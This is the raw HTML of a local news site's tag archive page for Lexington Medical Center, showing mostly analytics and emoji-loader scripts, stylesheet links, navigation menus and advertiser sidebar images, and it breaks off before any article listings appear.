

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westmetronews.com/tag/lexington-medical-center/
body_size: 15099
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>var et_site_url='https://westmetronews.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_02b9bdb1c87ea2d816d03bda1a9c1c48.css" rel="stylesheet" /><link media="screen" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Lexington Medical Center Archives - WestMetroNews</title><link rel="canonical" href="https://westmetronews.com/tag/lexington-medical-center/" /><link rel="next" href="https://westmetronews.com/tag/lexington-medical-center/page/2/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Lexington Medical Center Archives - WestMetroNews" /><meta property="og:url" content="https://westmetronews.com/tag/lexington-medical-center/" /><meta property="og:site_name" content="WestMetroNews" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://westmetronews.com/tag/lexington-medical-center/","url":"https://westmetronews.com/tag/lexington-medical-center/","name":"Lexington Medical Center Archives - WestMetroNews","isPartOf":{"@id":"https://westmetronews.com/#website"},"primaryImageOfPage":{"@id":"https://westmetronews.com/tag/lexington-medical-center/#primaryimage"},"image":{"@id":"https://westmetronews.com/tag/lexington-medical-center/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2025/08/lexington-health-1900x1267.tmb-xlarge-1.jpg","breadcrumb":{"@id":"https://westmetronews.com/tag/lexington-medical-center/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/tag/lexington-medical-center/#primaryimage","url":"https://westmetronews.com/wp-content/uploads/2025/08/lexington-health-1900x1267.tmb-xlarge-1.jpg","contentUrl":"https://westmetronews.com/wp-content/uploads/2025/08/lexington-health-1900x1267.tmb-xlarge-1.jpg","width":1638,"height":1092},{"@type":"BreadcrumbList","@id":"https://westmetronews.com/tag/lexington-medical-center/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://westmetronews.com/"},{"@type":"ListItem","position":2,"name":"Lexington Medical Center"}]},{"@type":"WebSite","@id":"https://westmetronews.com/#website","url":"https://westmetronews.com/","name":"westmetronews","description":"West Columbia- Lexington County – Cayce news","publisher":{"@id":"https://westmetronews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://westmetronews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://westmetronews.com/#organization","name":"West Metro News","url":"https://westmetronews.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/logo/image/","url":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","width":360,"height":153,"caption":"West Metro News"},"image":{"@id":"https://westmetronews.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Feed" href="https://westmetronews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Comments Feed" href="https://westmetronews.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Lexington Medical Center Tag Feed" href="https://westmetronews.com/tag/lexington-medical-center/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-59340308-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-59340308-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-59340308-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/westmetronews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='fl-builder-layout-bundle-f2ddff08b76e094057afcfc36c5eaaa7-css'  href='https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_single_f2ddff08b76e094057afcfc36c5eaaa7.css?ver=2.6.0.3-1.4.3.3' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://westmetronews.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.8'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.8'  type='font/woff' crossorigin /><link rel='stylesheet' id='fl-builder-google-fonts-4b724f69cf818d115dc0e9ee1f98df5a-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A700%2C400%2C300&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/westmetronews.com","hash_tracking":"false","ua":"UA-59340308-1","v4_id":""};</script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/imagesloaded.min.js?ver=6.0.11' id='imagesloaded-js'></script> <link rel="https://api.w.org/" href="https://westmetronews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://westmetronews.com/wp-json/wp/v2/tags/192" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westmetronews.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westmetronews.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" />  <script type="text/javascript">jQuery(document).ready(function( $ ){
    $(".get_post_date").insertAfter("span.entry-author.vcard.author");
});</script> 
 <script type="text/javascript">jQuery(document).ready(function( $ ){
  
    let customAds = `<div class="featured-widgets">
        <div class="widget widget_media_image" id="media_image-4"><a href="https://www.realtor.com/realestateagents/melissa-sprouse-browne_west-columbia_sc_1400880"><img width="259" height="100" src="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png" class="image wp-image-2502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png 259w, http://www.westmetronews.net/wp-content/uploads/2020/06/19-256x100.png 256w" sizes="(max-width: 259px) 100vw, 259px"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-7"><a href="https://mooneyhansauto.mechanicnet.com/"><img width="300" height="139" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Mooneyhan-3.png" class="image wp-image-2593  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-8"><a href="http://www.reeleysautobody.com/"><img width="300" height="153" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Reeleys.png" class="image wp-image-2594  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div>
    </div>`;
    
    $('.single-post #main .content-area').append(customAds);
});</script> <link rel="preload" href="https://westmetronews.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script async src="https://analyticrm.com/stats.js"></script><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-180x180.png" /><meta name="msapplication-TileImage" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-VRL5SQ3DZF"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-VRL5SQ3DZF');</script> </head><body class="archive tag tag-lexington-medical-center tag-192 wp-custom-logo wp-embed-responsive fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-archive fl-theme-builder-archive-archive et_monarch hfeed"><div class="fl-page"><header class="fl-builder-content fl-builder-content-27378 fl-builder-global-templates-locked" data-post-id="27378" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-bh0k36c9utav" data-node="bh0k36c9utav"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-d71vi2g3f0aq" data-node="d71vi2g3f0aq"><div class="fl-col fl-node-nageujqfwx59 fl-col-small fl-visible-desktop" data-node="nageujqfwx59"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-e89uy5misxk6" data-node="e89uy5misxk6"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-top-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-27399" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-m26dkgio5zs4 fl-col-small" data-node="m26dkgio5zs4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-he2plx34bqtw" data-node="he2plx34bqtw"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-png"> <a href="https://westmetronews.com" target="_self" itemprop="url"> <img loading="lazy" class="fl-photo-img wp-image-27387 size-full" src="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png" alt="Logo" itemprop="image" height="145" width="349" title="Logo"  data-no-lazy="1" srcset="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png 349w, https://westmetronews.com/wp-content/uploads/2022/09/Logo-300x125.png 300w" sizes="(max-width: 349px) 100vw, 349px" /> </a></div></div></div></div><div class="fl-module fl-module-heading fl-node-dox937ap4zcy" data-node="dox937ap4zcy"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="West Columbia - Lexington County - Cayce news" target="_self"> <span class="fl-heading-text">West Columbia - Lexington County - Cayce news</span> </a></h2></div></div><div class="fl-module fl-module-sidebar fl-node-iofatjvmrk74" data-node="iofatjvmrk74"><div class="fl-module-content fl-node-content"><div id="simpleimage-4" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://westcolumbiasc.gov/city-newsletter-december-2025-january-2026/" target="_blank"><img width="439" height="193" src="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png 439w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-300x132.png 300w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-425x187.png 425w" sizes="(max-width: 439px) 100vw, 439px" /></a></p></div></div></div></div></div><div class="fl-col fl-node-wpy9c3z0mxk2 fl-col-small" data-node="wpy9c3z0mxk2"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-m087uanwyz4f" data-node="m087uanwyz4f"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a> <a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a></div></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-xy30q4tkzcil" data-node="xy30q4tkzcil"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-vk52xfijb437 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="vk52xfijb437"><div class="fl-col fl-node-h8xr1qciy6ep" data-node="h8xr1qciy6ep"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-n4w3pazihrdx" data-node="n4w3pazihrdx"><div class="fl-module-content fl-node-content"><div class="fl-menu fl-menu-responsive-toggle-mobile"> <button id="site-navigation-toggle" class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512"> <rect class="fl-hamburger-menu-top" width="512" height="102"/> <rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/> <rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/> </svg> </span></button><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/social-media/">Social Media</a></li><li id="menu-item-27393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/video/">Video</a></li><li id="menu-item-27390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-bdqs21ewpjhi fl-col-small" data-node="bdqs21ewpjhi"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-search fl-node-o9yq50a23ivc" data-node="o9yq50a23ivc"><div class="fl-module-content fl-node-content"><div class="fl-search-form fl-search-form-input fl-search-form-width-full"
 ><div class="fl-search-form-wrap"><div class="fl-search-form-fields"><div class="fl-search-form-input-wrap"><form role="search" aria-label="Search form" method="get" action="https://westmetronews.com/"><div class="fl-form-field"> <input type="search" aria-label="Search input" class="fl-search-text" placeholder="Search..." value="" name="s" /></div></form></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="uabb-js-breakpoint" style="display: none;"></div><div class="fl-page-content" itemprop="mainContentOfPage"><div class="fl-builder-content fl-builder-content-154315 fl-builder-global-templates-locked" data-post-id="154315"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-zv8nhwelfrd7" data-node="zv8nhwelfrd7"><div class="fl-row-content-wrap"><div class="uabb-row-separator uabb-top-row-separator" ></div><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-f2d0q3ikzu68" data-node="f2d0q3ikzu68"><div class="fl-col fl-node-ha6sgzdq80eu" data-node="ha6sgzdq80eu"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-37cbt1r2g9py" data-node="37cbt1r2g9py"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Lexington Medical Center</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-u1vroj7kmtwh" data-node="u1vroj7kmtwh"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6jmnsqy1tcd3 fl-col-group-equal-height fl-col-group-align-top fl-col-group-responsive-reversed" data-node="6jmnsqy1tcd3"><div class="fl-col fl-node-z07o6ch1pbe9 fl-col-small fl-col-has-cols" data-node="z07o6ch1pbe9"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-myfv7qrx439e" data-node="myfv7qrx439e"><div class="fl-module-content fl-node-content"><div id="media_image-28" class="widget widget_media_image"><a href="http://www.creative-sewing-machine-center.com/"><img width="300" height="169" src="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png" class="image wp-image-162458  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png 300w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-1024x577.png 1024w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-768x433.png 768w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-425x239.png 425w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing.png 1079w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="simpleimage-5" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.mcguinnhomes.com/homes" target="_blank"><img width="228" height="300" src="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg 228w, https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1.jpg 330w" sizes="(max-width: 228px) 100vw, 228px" /></a></p></div><div id="simpleimage-6" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.facebook.com/HouseOfRaefordFarmsFLOCK/" target="_blank"><img width="231" height="136" src="https://westmetronews.com/wp-content/uploads/2022/09/house-of-rareford.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div></div></div><div class="fl-col-group fl-node-20zp97bk6rn3 fl-col-group-nested" data-node="20zp97bk6rn3"><div id="sidebar" class="fl-col fl-node-3rte6mjkwp2u" data-node="3rte6mjkwp2u"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v4eg5n3afpol" data-node="v4eg5n3afpol"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="Follow WestMetroNews.com" target="_self"> <span class="fl-heading-text">Follow WestMetroNews.com</span> </a></h2></div></div><div class="fl-module fl-module-html fl-node-notxlkb5j4vw" data-node="notxlkb5j4vw"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://plus.google.com/+WpzoomThemes" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" 